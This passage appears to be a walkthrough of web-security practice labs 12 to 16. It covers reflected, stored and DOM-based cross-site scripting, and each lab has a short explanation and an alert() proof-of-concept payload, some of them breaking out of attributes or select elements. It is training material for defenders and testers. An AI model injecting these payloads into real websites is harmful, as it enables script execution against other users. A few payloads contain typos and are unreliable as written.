

Now to solve the lab we can login to administrator account.



**12)Reflected XSS into HTML context with nothing encoded**

Given that search functionality is vulnerable for XSS attack.

So, we can enter the following script in the search bar

***<script> alert(123)</script>***



***13)Stored XSS into HTML context with nothing encoded***

The vulnerability is in the comment functionality. So we can enter the following script in comment box

***<script>alert(1)</script>***





**14)DOM XSS in document.write sink using source location.search**

Given that the vulnerability is in the search query tracking functionality.

If we enter a random string value inside the search box, we can observe that the random string has been placed inside img src attribute tag



So we an use payload:

***‘ onload=alert(1)>***



**15)DOM XSS in document.write sink using source location.search inside a select element**





From this part of script we can say that the query uses ***storedId*** parameter,which is written as option in side the select element.

So we can change current url ***/product?productId=1 to /product?productId=1 & storeId=’123’*** this will return 123 in the list of stores.





***</select><img src=1 on error=alert(1)>***

By using the above payload we caan breakout the select element and we included the image tag to call alert function.



**16)DOM XSS in**innerHTML**sink using source**location.search

Given that the vulnerability in the search blog functionality.

So when we search some random string we can observe that following script



The script retrieves a search query from the URL and updates the content of a span element (searchMessage) with the query value. Using JavaScript's URLSearchParams, the search parameter is extracted.

When we try to use this

***<script>alert()</script>***

We can see that it is not going to execute because of the ***innerHTML sink.*** InnerHTML sink do not support script tag. Instead we can use img tag as follows

***<img src=1 onerror=alert(1)>***

